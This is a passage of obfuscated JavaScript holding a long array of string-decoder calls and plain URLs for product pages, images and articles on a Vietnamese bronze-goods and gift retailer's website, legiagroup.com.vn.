bba6f(0x396),a62_0x2bba6f(0x367),a62_0x2bba6f(0x22e),'https://legiagroup.com.vn/tuong-chan-dung',a62_0x2bba6f(0x2c8),'https://legiagroup.com.vn/tuong-ngua-phong-thuy',a62_0x2bba6f(0x74e),a62_0x2bba6f(0x6e1),'https://legiagroup.com.vn/do-tho',a62_0x2bba6f(0xa8c),a62_0x2bba6f(0x92c),'https://legiagroup.com.vn/tuong-trau','https://legiagroup.com.vn/hop-dia-luu-niem',a62_0x2bba6f(0xa8a),a62_0x2bba6f(0x192),a62_0x2bba6f(0x66f),'https://legiagroup.com.vn/tuong-gia-cat-luong',a62_0x2bba6f(0x656),a62_0x2bba6f(0x847),'https://legiagroup.com.vn/quoc-huy-huy-hieu','https://legiagroup.com.vn/bo-suu-tap/trong-dong','https://legiagroup.com.vn/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js',a62_0x2bba6f(0x901),a62_0x2bba6f(0x4fe),a62_0x2bba6f(0x958),a62_0x2bba6f(0x606),a62_0x2bba6f(0x802),a62_0x2bba6f(0xb14),'https://legiagroup.com.vn/mam-dong','https://quatang.legiagroup.com.vn/sukienhoinghi',a62_0x2bba6f(0x1ea),a62_0x2bba6f(0x995),a62_0x2bba6f(0x2a2),a62_0x2bba6f(0x804),a62_0x2bba6f(0x1e4),'https://legiagroup.com.vn/mau-nha-tho-3-gian',a62_0x2bba6f(0x80c),a62_0x2bba6f(0x1b3),a62_0x2bba6f(0x409),'https://legiagroup.com.vn/tuong-phat-quan-am',a62_0x2bba6f(0xa0e),a62_0x2bba6f(0xafb),a62_0x2bba6f(0xb5a),a62_0x2bba6f(0x24b),'https://legiagroup.com.vn/tuong-khi',a62_0x2bba6f(0x8f6),a62_0x2bba6f(0xa85),a62_0x2bba6f(0x5fd),a62_0x2bba6f(0x405),'https://legiagroup.com.vn/tuong-chuan-de-bo-tat',a62_0x2bba6f(0x468),a62_0x2bba6f(0x276),'https://legiagroup.com.vn/coc-binh-chau-nuoc','https://legiagroup.com.vn/tuong-tam-da',a62_0x2bba6f(0xa97),a62_0x2bba6f(0x45d),a62_0x2bba6f(0xaad),a62_0x2bba6f(0xaff),a62_0x2bba6f(0x8dd),'https://legiagroup.com.vn/tranh-bac-ho',a62_0x2bba6f(0x5bc),a62_0x2bba6f(0x2bb),'https://legiagroup.com.vn/cuu-huyen-that-to',a62_0x2bba6f(0xaa6),'https://legiagroup.com.vn/tuong-thiem-thu',a62_0x2bba6f(0x3b8),a62_0x2bba6f(0xa41),a62_0x2bba6f(0xa52),a62_0x2bba6f(0x787),a62_0x2bba6f(0xa60),a62_0x2bba6f(0xbd6),a62_0x2bba6f(0xbac),a62_0x2bba6f(0x993),a62_0x2bba6f(0x85f),a62_0x2bba6f(0xa22),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-dat-ma-bang-dong.jpg?v=1631930532317',a62_0x2bba6f(0x7ee),a62_0x2bba6f(0x464),'https://legiagroup.com.vn/linh-vat-meo-tai-loc-thep-vang-9999-24x30cm',a62_0x2bba6f(0x546),'https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-ma-vang-24k','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-cuu-ngu-quan-hoi-ma-vang.jpg?v=1632069079159','https://legiagroup.com.vn/tranh-dong-ma-vang-24k-che-tac-theo-yeu-cau',a62_0x2bba6f(0x6b3),a62_0x2bba6f(0xb05),'https://legiagroup.com.vn/tranh-chan-dung-bac-ho-bang-dong-khung-17-x-22cm',a62_0x2bba6f(0x3ff),a62_0x2bba6f(0x6c7),'https://legiagroup.com.vn/tranh-nien-nien-huu-du-ma-vang-24k-khung-go-38x68cm',a62_0x2bba6f(0x2f9),a62_0x2bba6f(0x446),a62_0x2bba6f(0x4af),a62_0x2bba6f(0xa1e),'https://legiagroup.com.vn/tuong-bac-ho-chien-khu-bang-dong-do-cao-48cm',a62_0x2bba6f(0x7bf),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/linh-vat-ho-2022-jpg-1.jpg?v=1638201078330','https://legiagroup.com.vn/mo-go',a62_0x2bba6f(0xbc2),a62_0x2bba6f(0x9d0),'https://legiagroup.com.vn/version-1/upload/product-category/lo-hoa_2698278.jpg?v=1.0.3',a62_0x2bba6f(0x1f7),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-vinh-quy-bai-to-dep.jpg?v=1632047971537',a62_0x2bba6f(0xb5b),a62_0x2bba6f(0xc07),'https://legiagroup.com.vn/canh-bao-lua-dao-khoa-hoc-trai-he-hoc-ky-quan-doi-2024-gia-mao',a62_0x2bba6f(0x60a),a62_0x2bba6f(0x560),a62_0x2bba6f(0x98d),a62_0x2bba6f(0xb64),a62_0x2bba6f(0x246),a62_0x2bba6f(0xa99),a62_0x2bba6f(0x444),a62_0x2bba6f(0x9cd),a62_0x2bba6f(0x638),a62_0x2bba6f(0x816),'https://legiagroup.com.vn/tranh-chu-bach-phuc-bang-dong-vang-kt-1m55x88cm',a62_0x2bba6f(0x556),a62_0x2bba6f(0xc32),'https://legiagroup.com.vn/cot-co-ma-vang-24k',a62_0x2bba6f(0x35a),a62_0x2bba6f(0xc6e),'https://legiagroup.com.vn/tuong-bac-ho-ngoai-giao-nam-1946-cao-42cm',a62_0x2bba6f(0x1d4),a62_0x2bba6f(0x8ca),a62_0x2bba6f(0x4ce),a62_0x2bba6f(0x8ad),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-thiem-thu-cao-27-8kg-1.jpg?v=1656949601433',a62_0x2bba6f(0x7fc),'https://legiagroup.com.vn/kien-thuc-do-dong/2',a62_0x2bba6f(0xa1a),a62_0x2bba6f(0x7d1),a62_0x2bba6f(0x236),a62_0x2bba6f(0x266),a62_0x2bba6f(0xc03),a62_0x2bba6f(0x3c0),a62_0x2bba6f(0x373),a62_0x2bba6f(0x8f4),'https://legiagroup.com.vn/upload/collection/cai-ao.jpg?v=1.0.3','https://legiagroup.com.vn/upload/collection/cay-ma-vang.jpg?v=1.0.3',a62_0x2bba6f(0xb0b),'https://legiagroup.com.vn/tuong-di-lac-bang-dong-dai-30cm-nang-2-7kg',a62_0x2bba6f(0x70c),a62_0x2bba6f(0x1d1),a62_0x2bba6f(0x211),'https://legiagroup.com.vn/cup-golf-pha-le-clp02',a62_0x2bba6f(0x8b7),a62_0x2bba6f(0x435),a62_0x2bba6f(0xa4e),a62_0x2bba6f(0x940),'https://legiagroup.com.vn/bieu-trung-bang-dong-ma-vang-24k-ky-niem-80-nam-thanh-lap-quan-doi','https://legiagroup.com.vn/tuong-thiem-thu-ma-vang-cat-24k',a62_0x2bba6f(0x677),a62_0x2bba6f(0xa9e),a62_0x2bba6f(0xb1a),a62_0x2bba6f(0x95d),a62_0x2bba6f(0x68e),a62_0x2bba6f(0xc16),a62_0x2bba6f(0xa1f),a62_0x2bba6f(0x792),a62_0x2bba6f(0x7b2),a62_0x2bba6f(0x1f6),a62_0x2bba6f(0x9e6),a62_0x2bba6f(0x2ec),a62_0x2bba6f(0x931),a62_0x2bba6f(0x942),'https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-dat-vang-9999',a62_0x2bba6f(0x911),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tam-the-86cd04bc-373a-4cbe-8683-2f4f4d5e53da.jpg?v=1631853044547',a62_0x2bba6f(0x76e),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/bai-vi-bang-dong.jpg?v=1632207061098',a62_0x2bba6f(0x976),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-bat-ma-ma-tam-khi.jpg?v=1632067289458',a62_0x2bba6f(0xb20),a62_0x2bba6f(0x433),a62_0x2bba6f(0xbea),a62_0x2bba6f(0xc31),a62_0x2bba6f(0x89e),a62_0x2bba6f(0x220),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-cup-theo-yeu-cau-jpg-123.jpg?v=1709261545401',a62_0x2bba6f(0x631),a62_0x2bba6f(0x84f),a62_0x2bba6f(0x550),a62_0x2bba6f(0xb17),a62_0x2bba6f(0x1c2),a62_0x2bba6f(0xca5),a62_0x2bba6f(0x267),a62_0x2bba6f(0x4f9),a62_0x2bba6f(0x52e),a62_0x2bba6f(0x7ae),a62_0x2bba6f(0x562),a62_0x2bba6f(0x9ac),a62_0x2bba6f(0x534),a62_0x2bba6f(0xc30),'https://legiagroup.com.vn/tranh-bat-tien-qua-hai-bang-dong-khung-go-huong-1m17-x-88cm',a62_0x2bba6f(0x983),a62_0x2bba6f(0x9c3),a62_0x2bba6f(0x1ab),a62_0x2bba6f(0x480),a62_0x2bba6f(0x714),a62_0x2bba6f(0x609),a62_0x2bba6f(0x648),a62_0x2bba6f(0x2b4),a62_0x2bba6f(0xa23),'https://legiagroup.com.vn/tranh-chu-tam-tu-linh-ma-vang-khung-go-gu-89x89cm',a62_0x2bba6f(0x514),a62_0x2bba6f(0xa6b),a62_0x2bba6f(0xc99),a62_0x2bba6f(0xa91),a62_0x2bba6f(0xc06),a62_0x2bba6f(0x308),'https://legiagroup.com.vn/upload/trong-dong-luu-niem.jpg?v=1.0.3',a62_0x2bba6f(0xaa0),a62_0x2bba6f(0xc46),'https://legiagroup.com.vn/tranh-dong-que-ma-vang-24k-khung-go-gu-3m23-x-1m76',a62_0x2bba6f(0x2b7),a62_0x2bba6f(0x78b),'https://legiagroup.com.vn/tranh-dong-ma-dat-vang',a62_0x2bba6f(0xbe8),a62_0x2bba6f(0x5f0),a62_0x2bba6f(0x662),a62_0x2bba6f(0xc45),a62_0x2bba6f(0x25a),'https://legiagroup.com.vn/tuong-ga-mai-ap-trung-bang-dong-dat-vang-9999-dai-20cm',a62_0x2bba6f(0x6a1),'http://legiagroup.com.vn/bat-huong-dong','https://legiagroup.com.vn/upload/san-pham/mat-trong-hoa-sen-thiet-ke-theo-yeu-cau2.jpg','https://legiagroup.com.vn/version-1/upload/product-category/vinh-quy-bai-to_2668692.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-bac-ho-ngoi-lam-viec.jpg?v=1669710220523',a62_0x2bba6f(0x8db),'https://legiagroup.com.vn/qua-tang-dai-hoi',a62_0x2bba6f(0x196),a62_0x2bba6f(0xacb),a62_0x2bba6f(0x878),a62_0x2bba6f(0x4da),'https://legiagroup.com.vn/tranh-bac-ho-bang-dong-che-tac-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-tam-su-dong-vang.jpg?v=1632203852070','https://legiagroup.com.vn/upload/collection/qua-tang-khai-truong.jpg?v=1.0.3',a62_0x2bba6f(0x6aa),a62_0x2bba6f(0x2b2),a62_0x2bba6f(0x7a3),a62_0x2bba6f(0xc56),'https://legiagroup.com.vn/upload/san-pham/tuong-ho-nhu-y-vang-cat-24k1.jpg',a62_0x2bba6f(0x7fd),a62_0x2bba6f(0x93d),a62_0x2bba6f(0x313),'https://legiagroup.com.vn/tranh-sen/2',a62_0x2bba6f(0xc17),a62_0x2bba6f(0x5ff),'https://legiagroup.com.vn/tranh-chu-nhan-ma-vang-khung-huong-61x61cm',a62_0x2bba6f(0x3d4),'https://legiagroup.com.vn/tuong-phat-a-di-da-cao-66cm',a62_0x2bba6f(0xbbb),a62_0x2bba6f(0xa16),a62_0x2bba6f(0x222),'https://legiagroup.com.vn/qua-trong-qua-tang-dk-8cm-theo-yeu-cau',a62_0x2bba6f(0xba9),a62_0x2bba6f(0x652),a62_0x2bba6f(0x90f),'https://legiagroup.com.vn/tranh-mat-trong-dong-hoa-van-chim-d42-khung-gu-68x68-cm',a62_0x2bba6f(0x748),a62_0x2bba6f(0x3ee),a62_0x2bba6f(0x6fa),a62_0x2bba6f(0x855),a62_0x2bba6f(0xa5a),a62_0x2bba6f(0xbd9),a62_0x2bba6f(0x3b9),a62_0x2bba6f(0x8a0),a62_0x2bba6f(0x8da),'https://legiagroup.com.vn/tranh-mung-tho',a62_0x2bba6f(0xc60),a62_0x2bba6f(0x1d3),a62_0x2bba6f(0x9a3),a62_0x2bba6f(0x517),a62_0x2bba6f(0x54f),a62_0x2bba6f(0xb79),a62_0x2bba6f(0x1f3),a62_0x2bba6f(0x3d6),a62_0x2bba6f(0x1d9),a62_0x2bba6f(0x6dc),a62_0x2bba6f(0xb59),a62_0x2bba6f(0xa5e),a62_0x2bba6f(0x261),'https://legiagroup.com.vn/ban-co-biet/2',a62_0x2bba6f(0x3c1),a62_0x2bba6f(0x69e),'https://legiagroup.com.vn/tuong-de-cao-22cm-bang-dong-cattut-thep-vang-9999',a62_0x2bba6f(0x37f),'https://legiagroup.com.vn/chuong-tho-bang-dong-2-5-kg',a62_0x2bba6f(0xa37),a62_0x2bba6f(0x823),a62_0x2bba6f(0xbdd),a62_0x2bba6f(0x82d),a62_0x2bba6f(0xc02),a62_0x2bba6f(0xbc8),a62_0x2bba6f(0x7b9),a62_0x2bba6f(0x466),'https://legiagroup.com.vn/bai-vi-tho-bang-dong-theo-yeu-cau-40x60-cm',a62_0x2bba6f(0x476),a62_0x2bba6f(0x6ae),a62_0x2bba6f(0xa7a),a62_0x2bba6f(0x2dd),a62_0x2bba6f(0x5ef),a62_0x2bba6f(0x6c8),'https://legiagroup.com.vn/tuong-cho-linh-vat-bang-dong-thep-vang-9999-cao-14cm',a62_0x2bba6f(0xc21),a62_0x2bba6f(0x760),a62_0x2bba6f(0x3b0),a62_0x2bba6f(0xb49),a62_0x2bba6f(0x3e2),a62_0x2bba6f(0xc0c),a62_0x2bba6f(0x93b),a62_0x2bba6f(0x604),a62_0x2bba6f(0x864),a62_0x2bba6f(0x96b),a62_0x2bba6f(0x50d),'https://legiagroup.com.vn/bo-ngu-su-dong-do-kham-tam-khi-cao-60cm',a62_0x2bba6f(0x975),a62_0x2bba6f(0xa48),'https://legiagroup.com.vn/tranh-mat-trong-duc-duong-kinh-90cm-hoa-van-chim-hinh-ban-do-viet-nam',a62_0x2bba6f(0x20b),'https://legiagroup.com.vn/bao-gia-tranh-mat-trong-an-mon-khung-go-day-du-kich-co',a62_0x2bba6f(0x8ec),a62_0x2bba6f(0x2eb),a62_0x2bba6f(0xa12),'https://legiagroup.com.vn/bo-ngu-su-dinh-rong-dong-do-hang-ki','https://legiagroup.com.vn/tuong-dong-quan-vu-ve-mau','https://legiagroup.com.vn/tranh-mat-trong-dong-hoa-sen-217cmx-133cm-bang-dong-do-mau-gia-co','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chua-1-cot-bang-dong-699a0e67-dd60-4a45-9181-6c304019fbbc.jpg?v=1726564505380','https://legiagroup.com.vn/upload/tin-tuc/xuong-trong-dong-2.jpg',a62_0x2bba6f(0x538),a62_0x2bba6f(0x2a8),a62_0x2bba6f(0xb6e),a62_0x2bba6f(0x869),a62_0x2bba6f(0x881),'https://legiagroup.com.vn/mam-dong-tu-linh-chu-phuc-dat-vang-9999-bac-duong-kinh-1m07',a62_0x2bba6f(0x888),a62_0x2bba6f(0x1e0),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/ngai-tho-bang-dong.jpg?v=1654318252937','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mat-trong-bang-dong-24b80a3e-0d30-44e7-bd29-5d92da174827.jpg?v=1671504249097',a62_0x2bba6f(0x30e),a62_0x2bba6f(0x7ab),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-linh-vat-bang-dong.jpg?v=1647058712940','https://legiagroup.com.vn/tranh-dong-que-bang-dong-khung-go-1m33-x-88cm',a62_0x2bba6f(0x434),a62_0x2bba6f(0x902),'https://legiagroup.com.vn/bo-ngu-su-bang-dong-cattut-song-long-chau-nguyet','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-cao-48cm-cam-thap',a62_0x2bba6f(0x60c),a62_0x2bba6f(0xa0f),a62_0x2bba6f(0xc74),a62_0x2bba6f(0x319),a62_0x2bba6f(0x48c),a62_0x2bba6f(0xa68),a62_0x2bba6f(0x5e7),'https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-dat-vang-24k-khung-50-x-70cm','https://legiagroup.com.vn/tranh-chu-tam-long-phuong-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tuong-rong-nhu-y-phat-tai-bang-dong',a62_0x2bba6f(0x7b4),a62_0x2bba6f(0x268),a62_0x2bba6f(0x986),a62_0x2bba6f(0xbda),a62_0x2bba6f(0x526),'https://legiagroup.com.vn/tuong-bac-ho/3',a62_0x2bba6f(0x90e),a62_0x2bba6f(0x392),a62_0x2bba6f(0x22d),a62_0x2bba6f(0x744),a62_0x2bba6f(0xba7),a62_0x2bba6f(0xb4f),a62_0x2bba6f(0x99a),a62_0x2bba6f(0x43f),a62_0x2bba6f(0x6cd),'https://legiagroup.com.vn/tranh-bach-hac-quan-tung-bang-dong-ma-vang-24k-kho-lon',a62_0x2bba6f(0x51b),a62_0x2bba6f(0xc85),a62_0x2bba6f(0xb48),a62_0x2bba6f(0xa59),a62_0x2bba6f(0x19d),a62_0x2bba6f(0x589),'https://legiagroup.com.vn/tuong-ngua-bang-dong-decor-cao-20cm',a62_0x2bba6f(0xc86),a62_0x2bba6f(0x361),a62_0x2bba6f(0x301),a62_0x2bba6f(0x416),a62_0x2bba6f(0x1b2),a62_0x2bba6f(0xbfb),a62_0x2bba6f(0x9c0),'https://legiagroup.com.vn/tuong-bac-ho-ngoi-ghe-may-cao-42cm-bang-dong-do-thep-vang-9999',a62_0x2bba6f(0x32f),a62_0x2bba6f(0x420),a62_0x2bba6f(0x2e2),a62_0x2bba6f(0x355),a62_0x2bba6f(0x1ca),a62_0x2bba6f(0x784),a62_0x2bba6f(0x8de),'https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-40cm-nang-8kg',a62_0x2bba6f(0x9bc),a62_0x2bba6f(0xc0e),a62_0x2bba6f(0x311),'https://legiagroup.com.vn/lu-tram-hoa-sen-bang-dong-lt11',a62_0x2bba6f(0x3f1),a62_0x2bba6f(0xb7d),a62_0x2bba6f(0x470),a62_0x2bba6f(0x55b),a62_0x2bba6f(0xb06),a62_0x2bba6f(0xb58),'https://legiagroup.com.vn/hoan-thien-don-hang-10-tranh-vinh-danh-emaxx',a62_0x2bba6f(0xb09),a62_0x2bba6f(0x641),a62_0x2bba6f(0xb1c),a62_0x2bba6f(0x7ba),a62_0x2bba6f(0x506),a62_0x2bba6f(0x321),a62_0x2bba6f(0xb03),a62_0x2bba6f(0x977),a62_0x2bba6f(0x6f2),'https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-theo-mau-chua-but-thap-cao-26cm',a62_0x2bba6f(0xc1a),a62_0x2bba6f(0x612),a62_0x2bba6f(0x38f),a62_0x2bba6f(0x329),a62_0x2bba6f(0x94f),a62_0x2bba6f(0x583),'https://legiagroup.com.vn/le-gia-group-trao-qua-tang-trong-dong-d42-tri-an-to-chuc-giao-duc-pti',a62_0x2bba6f(0x5e3),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-tam-de.jpg?v=1671771326477',a62_0x2bba6f(0x77f),'https://legiagroup.com.vn/upload/collection/mo-hinh-thuyen-buom.jpg?v=1.0.3',a62_0x2bba6f(0x3b5),a62_0x2bba6f(0x565),'https://legiagroup.com.vn/cup-pha-le-cpl-gl675-1','https://legiagroup.com.vn/upload/collection/tuong-quan-vu.jpg',a62_0x2bba6f(0xabc),a62_0x2bba6f(0x230),a62_0x2bba6f(0x2a6),'https://legiagroup.com.vn/bao-gia-mat-trong-dong-go-tay-du-kich-co','https://legiagroup.com.vn/dai-hong-chung-bang-dong-nang-200-kg-cao-1m25-1m3-dk61cm',a62_0x2bba6f(0x9f7),a62_0x2bba6f(0x488),'https://legiagroup.com.vn/upload/collection/cup-ma-vang.jpg?v=1.0.3','https://legiagroup.com.vn/mam-dong-tung-hac-dat-vang-bac-duong-kinh-1m07',a62_0x2bba6f(0x6b7),a62_0x2bba6f(0xba1),a62_0x2bba6f(0x5d6),'https://legiagroup.com.vn/doi-lo-hoa-bang-dong-mau-cong-nghe-cao-30cm','https://legiagroup.com.vn/dinh-tho-bang-dong-hoa-van-soi-hai-cong-nghe','https://legiagroup.com.vn/tuong-ngua-chien-dat-vang-9999-cao-35cm',a62_0x2bba6f(0x74b),a62_0x2bba6f(0x50b),a62_0x2bba6f(0xaea),a62_0x2bba6f(0xcb1),a62_0x2bba6f(0x71f),'https://legiagroup.com.vn/bo-ngu-su-bang-dong-do-kham-ngu-sac-kich-thuoc-theo-yeu-cau','https://legiagroup.com.vn/tuong-phat-dia-tang-vuong-bo-tat-cao-29cm',a62_0x2bba6f(0x56d),'https://legiagroup.com.vn/che-tac-tranh-dong-va-nhung-dieu-ban-chua-biet','https://legiagroup.com.vn/tuong-dai-bang-bang-dong-cao-73cm',a62_0x2bba6f(0x76b),a62_0x2bba6f(0x543),a62_0x2bba6f(0x2f6),a62_0x2bba6f(0xa4c),a62_0x2bba6f(0x874),a62_0x2bba6f(0x275),'https://legiagroup.com.vn/upload/collection/tranh-dong-theo-yeu-cau.jpg?v=1.0.3',a62_0x2bba6f(0x80f),'https://legiagroup.com.vn/bo-cup-golf-che-tac-theo-mau-yeu-cau','https://legiagroup.com.vn/thiet-ke-thi-cong-tu-duong-3-gian-bang-go-huong-do-tai-bac-ninh',a62_0x2bba6f(0xae0),a62_0x2bba6f(0x736),a62_0x2bba6f(0x5e2),a62_0x2bba6f(0x368),a62_0x2bba6f(0x9a2),a62_0x2bba6f(0x46e),a62_0x2bba6f(0xb10),a62_0x2bba6f(0x5dd),a62_0x2bba6f(0x79d),a62_0x2bba6f(0x796),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/bai-vi-thiet-ke-theo-mau-yeu-cau.jpg?v=1632207160921',a62_0x2bba6f(0x458),a62_0x2bba6f(0xce0),a62_0x2bba6f(0x35e),a62_0x2bba6f(0x5c7),a62_0x2bba6f(0x6eb),a62_0x2bba6f(0x7d6),'https://legiagroup.com.vn/upload/collection/tuong-chan-dung.jpg?v=1.0.3',a62_0x2bba6f(0x832),a62_0x2bba6f(0x3be),a62_0x2bba6f(0xb85),a62_0x2bba6f(0xcd4),a62_0x2bba6f(0x6bc),a62_0x2bba6f(0x9ca),a62_0x2bba6f(0x341),a62_0x2bba6f(0x592),a62_0x2bba6f(0x215),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/cac-quy-trinh-duc-tuong-f366b6e3-9d7f-4793-bc42-c95d89d9f02a.jpg?v=1631775120637',a62_0x2bba6f(0x62e),a62_0x2bba6f(0x482),a62_0x2bba6f(0x357),a62_0x2bba6f(0x9b4),a62_0x2bba6f(0x63b),a62_0x2bba6f(0x4c0),'https://legiagroup.com.vn/cay-mai-bang-dong-ma-vang-24k-cao-30cm',a62_0x2bba6f(0x851),a62_0x2bba6f(0x3ce),a62_0x2bba6f(0x3aa),a62_0x2bba6f(0x2ab),a62_0x2bba6f(0x1df),'https://legiagroup.com.vn/tranh-cat-tuong-nhu-y-ma-vang-24k-khung-32-x-42cm',a62_0x2bba6f(0xa92),a62_0x2bba6f(0x259),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac-tranh.jpg?v=1632048084402',a62_0x2bba6f(0x1db),'https://legiagroup.com.vn/tuong-bac-giap-bang-dong-cattut-cao-25cm','https://legiagroup.com.vn/tranh-mat-trong-dong-hoa-van-chim-d60-khung-gu-88x88-cm',a62_0x2bba6f(0x953),a62_0x2bba6f(0x653),a62_0x2bba6f(0x887),a62_0x2bba6f(0x3bd),a62_0x2bba6f(0x54a),a62_0x2bba6f(0x670),a62_0x2bba6f(0x3df),a62_0x2bba6f(0x896),a62_0x2bba6f(0x4a4),a62_0x2bba6f(0xb9b),a62_0x2bba6f(0xb43),a62_0x2bba6f(0x52a),a62_0x2bba6f(0x2a1),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-hoa-sen-dep.jpg?v=1632071019971',a62_0x2bba6f(0x5d2),'https://legiagroup.com.vn/thiet-ke-thi-cong-nha-tho-3-gian-bang-go-lim-tai-khu-do-thi-me-linh-ha-noi',a62_0x2bba6f(0x88e),'https://legiagroup.com.vn/tranh-ho-guom-bang-dong-khung-38-x-54cm',a62_0x2bba6f(0x2ca),'https://legiagroup.com.vn/hanh-trinh-vinh-quang-giai-cup-luan-luu-2024-va-ra-mat-tuyet-tac-2025-tai-clb-golf-1982','https://legiagroup.com.vn/upload/collection/lo-hoa-bang-dong.jpg?v=1.0.3',a62_0x2bba6f(0x563),a62_0x2bba6f(0x274),a62_0x2bba6f(0x9b6),'https://legiagroup.com.vn/do-tho-bang-dong-mua-o-dau-uy-tin-gia-tot',a62_0x2bba6f(0x626),a62_0x2bba6f(0x657),'https://legiagroup.com.vn/tranh-qua-tang-ma-vang',a62_0x2bba6f(0x490),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-tho-bang-dong-1601c873-d6fa-49a7-83d0-9c4815de5210.jpg?v=1655345576747','https://legiagroup.com.vn/tuong-linh-vat-ho-bang-dong-ma-vang-cat-24k','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tam-lam-theo-yeu-cau.jpg?v=1631780604341',a62_0x2bba6f(0x3a7),a62_0x2bba6f(0x363),'https://legiagroup.com.vn/lu-tram-nghe-bang-dong-cao-25cm',a62_0x2bba6f(0x280),a62_0x2bba6f(0xc6b),'https://legiagroup.com.vn/trong-dong-gia-co-d60','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-20-x-24cm',a62_0x2bba6f(0x515),a62_0x2bba6f(0xa4f),a62_0x2bba6f(0x757),a62_0x2bba6f(0xb72),'https://legiagroup.com.vn/upload/collection/tuong-bac-giap.jpg?v=1.0.3',a62_0x2bba6f(0xa07),a62_0x2bba6f(0x727),a62_0x2bba6f(0x195),a62_0x2bba6f(0x700),a62_0x2bba6f(0x7d4),a62_0x2bba6f(0x47c),a62_0x2bba6f(0xb40),a62_0x2bba6f(0xa94),a62_0x2bba6f(0x461),a62_0x2bba6f(0x29f),'https://legiagroup.com.vn/gia-tranh-chu-phuc-bang-dong','https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-mau-thoi-gian-dk-80cm',a62_0x2bba6f(0xca8),a62_0x2bba6f(0x843),a62_0x2bba6f(0xa88),a62_0x2bba6f(0x1a8),'https://legiagroup.com.vn/upload/tuong-ran-thep-vang-9999.jpg',a62_0x2bba6f(0x32a),a62_0x2bba6f(0x7f8),'https://legiagroup.com.vn/bo-tam-su-dinh-nen-bang-dong-cattut-song-long-chau-nguyet','https://legiagroup.com.vn/upload/collection/quoc-huy-huy-hieu.jpg?v=1.0.3',a62_0x2bba6f(0x2ba),a62_0x2bba6f(0x39a),a62_0x2bba6f(0xa62),a62_0x2bba6f(0x925),a62_0x2bba6f(0x27c),a62_0x2bba6f(0x41b),a62_0x2bba6f(0x38c),a62_0x2bba6f(0x930),a62_0x2bba6f(0x89a),a62_0x2bba6f(0xb02),a62_0x2bba6f(0x4b2),a62_0x2bba6f(0x3b7),a62_0x2bba6f(0x664),'https://legiagroup.com.vn/tranh-bat-ma-bang-dong-khung-go-tro-nen-do-48-x-88cm',a62_0x2bba6f(0x2d7),'https://legiagroup.com.vn/mat-trong-dong-trang-tri',a62_0x2bba6f(0xa2a),'https://legiagroup.com.vn/cup-pha-le-cpl-gl673',a62_0x2bba6f(0x577),a62_0x2bba6f(0x6df),'https://legiagroup.com.vn/cup-pha-le-cpl-gl678',a62_0x2bba6f(0x483),a62_0x2bba6f(0x690),a62_0x2bba6f(0xaf7),a62_0x2bba6f(0xb0a),a62_0x2bba6f(0x2e7),a62_0x2bba6f(0x53c),a62_0x2bba6f(0x601),a62_0x2bba6f(0x73d),a62_0x2bba6f(0xb38),'https://legiagroup.com.vn/upload/san-pham/bo-tuong-tam-da-phuc-loc-tho-vang-cat-24k.jpg',a62_0x2bba6f(0x7c8),'https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-do-khung-20-x-24cm',a62_0x2bba6f(0x97c),'https://legiagroup.com.vn/tranh-bac-ho-doc-bao-bang-dong-khung-1m1-x-70cm',a62_0x2bba6f(0x856),a62_0x2bba6f(0x29d),'https://legiagroup.com.vn/tranh-bach-hac-quan-tung-ma-vang-24k-khung-huong-3m23-x-1m76',a62_0x2bba6f(0x3d3),a62_0x2bba6f(0x969),a62_0x2bba6f(0x533),a62_0x2bba6f(0x7ff),a62_0x2bba6f(0xb9a),a62_0x2bba6f(0x37e),a62_0x2bba6f(0x1e5),a62_0x2bba6f(0x75b),a62_0x2bba6f(0x422),a62_0x2bba6f(0xc35),a62_0x2bba6f(0x567),'https://legiagroup.com.vn/tranh-chu-phuc-ma-vang-24k-khung-go-gu-81-x-81cm',a62_0x2bba6f(0x9eb),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuu-huyen-that-to-bang-dong-dep.jpg?v=1632206069295',a62_0x2bba6f(0x9e4),'https://legiagroup.com.vn/tuong-chan-dung-cu-ba-bang-dong-do-cao-42cm',a62_0x2bba6f(0x67f),a62_0x2bba6f(0xc9c),a62_0x2bba6f(0x21a),a62_0x2bba6f(0xa9f),a62_0x2bba6f(0x858),'https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-bang-dong-cao-48cm',a62_0x2bba6f(0x9de),a62_0x2bba6f(0x7cc),'https://legiagroup.com.vn/tuong-quan-cong-bang-dong-cao-70cm','https://legiagroup.com.vn/bst-tuong-ma-dat-vang',a62_0x2bba6f(0x386),'https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-cao-30cm-nang-3kg',a62_0x2bba6f(0x445),a62_0x2bba6f(0x23d),a62_0